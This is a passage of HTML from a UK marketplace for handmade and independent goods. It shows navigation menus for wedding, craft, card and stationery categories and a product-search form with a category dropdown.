<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7093"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7094"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7095"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-35" id="mega-menu-item-nav_menu-35"><h4 class="mega-block-title">Wedding Stationery</h4><div class="menu-sub-wed-stationery-container"><ul id="menu-sub-wed-stationery" class="menu"><li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7098"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7099"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7100"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a></li>
<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-363" id="mega-menu-item-363"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/craft-supplies-workshops/" aria-expanded="false" tabindex="0">Craft Supplies &amp; Workshops<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-363-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-30" id="mega-menu-item-nav_menu-30"><h4 class="mega-block-title">Commercial Craft Supplies</h4><div class="menu-sub-craft-com-container"><ul id="menu-sub-craft-com" class="menu"><li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a></li>
<li id="menu-item-7124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7124"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7106"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7107"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a></li>
<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7695"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-33" id="mega-menu-item-nav_menu-33"><h4 class="mega-block-title">Handmade Craft Supplies</h4><div class="menu-sub-craft-hand-container"><ul id="menu-sub-craft-hand" class="menu"><li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a></li>
<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7112"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7113"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a></li>
<li id="menu-item-7114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7114"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a></li>
<li id="menu-item-7115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7115"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a></li>
<li id="menu-item-7119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7119"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a></li>
<li id="menu-item-7692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-32" id="mega-menu-item-nav_menu-32"><h4 class="mega-block-title">Kits</h4><div class="menu-sub-craft-kits-container"><ul id="menu-sub-craft-kits" class="menu"><li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a></li>
<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a></li>
<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a></li>
<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7129"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-363-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-31" id="mega-menu-item-nav_menu-31"><h4 class="mega-block-title">Workshops</h4><div class="menu-sub-craft-workshops-container"><ul id="menu-sub-craft-workshops" class="menu"><li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7132"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7133"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7134"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7138"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-361" id="mega-menu-item-361"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/cards-stationery/" aria-expanded="false" tabindex="0">Cards &amp; Stationery<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-361-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-38" id="mega-menu-item-nav_menu-38"><h4 class="mega-block-title">Cards</h4><div class="menu-sub-cards-container"><ul id="menu-sub-cards" class="menu"><li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7647"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-7648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7648"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a></li>
<li id="menu-item-7649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7649"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a></li>
<li id="menu-item-7650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a></li>
<li id="menu-item-7651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7651"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a></li>
<li id="menu-item-7652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7652"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7653"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-39" id="mega-menu-item-nav_menu-39"><h4 class="mega-block-title">Desk Accessories</h4><div class="menu-sub-cards-desk-container"><ul id="menu-sub-cards-desk" class="menu"><li id="menu-item-7654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7654"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a></li>
<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7655"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a></li>
<li id="menu-item-7656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7656"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7660"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7661"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-40" id="mega-menu-item-nav_menu-40"><h4 class="mega-block-title">Home Stationery</h4><div class="menu-sub-cards-home-container"><ul id="menu-sub-cards-home" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7662"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7663"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a></li>
<li id="menu-item-7664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7664"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a></li>
<li id="menu-item-7665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7665"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7666"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a></li>
<li id="menu-item-7667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7667"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a></li>
<li id="menu-item-18829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18829"><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-41" id="mega-menu-item-nav_menu-41"><h4 class="mega-block-title">Party Accessories</h4><div class="menu-sub-cards-party-container"><ul id="menu-sub-cards-party" class="menu"><li id="menu-item-7668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7668"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a></li>
<li id="menu-item-7669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7669"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7670"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7671"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-361-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-42" id="mega-menu-item-nav_menu-42"><h4 class="mega-block-title">Seasonal</h4><div class="menu-sub-cards-seasonal-container"><ul id="menu-sub-cards-seasonal" class="menu"><li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7675"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7676"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7677"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a></li>
<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-754 mobShow" id="mega-menu-item-754"><a class="mega-menu-link" href="https://buyindie.co.uk/shop/" tabindex="0">Shop</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-748 mobShow" id="mega-menu-item-748"><a class="mega-menu-link" href="https://buyindie.co.uk/sell-with-buyindie/" tabindex="0">Sell With BuyIndie</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-755 mobShow" id="mega-menu-item-755"><a class="mega-menu-link" href="https://buyindie.co.uk/store-listing/" tabindex="0">Vendors</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-741 mobShow" id="mega-menu-item-741"><a class="mega-menu-link" href="https://buyindie.co.uk/about-us/" tabindex="0">About us</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-751 mobShow" id="mega-menu-item-751"><a class="mega-menu-link" href="#" tabindex="0">Help</a></li><li class="mega-mobShow mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-753 mobShow" id="mega-menu-item-753"><a class="mega-menu-link" href="https://buyindie.co.uk/contact/" tabindex="0">Contact</a></li></ul></div>                                        </div>
                                    </nav>
                            </nav><!-- .site-navigation .main-navigation -->
                        </div><!-- .span12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div> <!-- .menu-container -->
        </header><!-- #masthead .site-header -->

        <div id="main" class="site-main">
            <div class="container content-wrap">
                <div class="row">
<div id="secondary" class="col-md-3 clearfix" role="complementary">

    <button type="button" class="navbar-toggle widget-area-toggle" data-toggle="collapse" data-target=".widget-area">
        <i class="fa fa-bars"></i>
        <span class="bar-title">Toggle Sidebar</span>
    </button>

    <div class="widget-area collapse widget-collapse">

                <aside id="dokna_product_search-3" class="widget widget_dokna_product_search"><h3 class="widget-title">Product Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
